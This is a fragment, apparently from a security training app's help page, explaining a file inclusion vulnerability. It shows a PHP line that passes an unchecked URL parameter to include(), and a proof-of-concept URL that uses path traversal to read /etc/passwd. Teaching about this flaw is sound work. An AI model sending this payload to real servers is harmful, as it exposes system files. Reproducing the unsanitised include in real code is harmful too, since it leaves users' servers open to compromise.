 Help - 文件包含
x
入到输出中。此漏洞可能导致服务器完全倒戈。
More information about 文件包含 can be found here.
漏洞代码展示:
1: include ("includes/" . $_GET["file"]);
验证用的POC
/index.php?file=../../../../../../../etc/passwd